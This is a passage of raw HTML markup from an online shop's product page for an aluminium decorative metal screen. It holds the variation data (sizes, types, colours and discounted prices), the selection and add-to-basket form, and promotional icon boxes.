600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;97.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74791,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:11500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;80.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74792,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74793,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;180x90&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;alt&quot;:&quot;180x90&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-64x89.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-216x300.jpg 216w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1063,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/180x90-31-600x833.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:833,&quot;src_w&quot;:600,&quot;src_h&quot;:833},&quot;image_id&quot;:68556,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;102.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L9235668&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:74794,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12000}]">
	<div data-product_id="61240" data-threshold_min="350" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-30cm" >180cm x 30cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-30cm&quot;,&quot;120cm-x-60cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-30cm " title="180cm x 30cm" data-title="180cm x 30cm" data-value="180cm-x-30cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 30cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;flat&quot;,&quot;folded&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour-aluminium">Screen Colour</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-colour-aluminium" class=" woo-variation-raw-select" name="attribute_pa_screen-colour-aluminium" data-attribute_name="attribute_pa_screen-colour-aluminium" data-show_option_none="yes"><option value="">Choose an option</option><option value="anthracite-grey-ral7016" >Anthracite Grey RAL7016</option><option value="black-ral9005" >Black RAL9005</option><option value="chocolate-brown-ral8017" >Chocolate Brown RAL8017</option><option value="cream-ral9001" >Cream RAL9001</option><option value="grey-ral7037" >Grey RAL7037</option><option value="pastel-green-ral6019" >Pastel Green RAL6019</option><option value="white-ral9003" >White RAL9003</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour-aluminium" data-attribute_values="[&quot;anthracite-grey-ral7016&quot;,&quot;black-ral9005&quot;,&quot;chocolate-brown-ral8017&quot;,&quot;cream-ral9001&quot;,&quot;grey-ral7037&quot;,&quot;pastel-green-ral6019&quot;,&quot;white-ral9003&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-anthracite-grey-ral7016 " title="Anthracite Grey RAL7016" data-title="Anthracite Grey RAL7016" data-value="anthracite-grey-ral7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#383e42;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-black-ral9005 " title="Black RAL9005" data-title="Black RAL9005" data-value="black-ral9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-chocolate-brown-ral8017 " title="Chocolate Brown RAL8017" data-title="Chocolate Brown RAL8017" data-value="chocolate-brown-ral8017" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#42332e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-cream-ral9001 " title="Cream RAL9001" data-title="Cream RAL9001" data-value="cream-ral9001" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e9e0d2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-grey-ral7037 " title="Grey RAL7037" data-title="Grey RAL7037" data-value="grey-ral7037" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#c5c7c4;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-pastel-green-ral6019 " title="Pastel Green RAL6019" data-title="Pastel Green RAL6019" data-value="pastel-green-ral6019" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b8cdab;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-white-ral9003 " title="White RAL9003" data-title="White RAL9003" data-value="white-ral9003" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffff;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972da0fcd2c6">N°74 Aluminium Metal Screen quantity</label>
	<input
		type="number"
				id="quantity_6972da0fcd2c6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="61240" />
	<input type="hidden" name="product_id" value="61240" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 61240-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 61240-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 61240-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 61240-e653e73 --><!-- hidden section 61240-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°74 Aluminium Metal Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
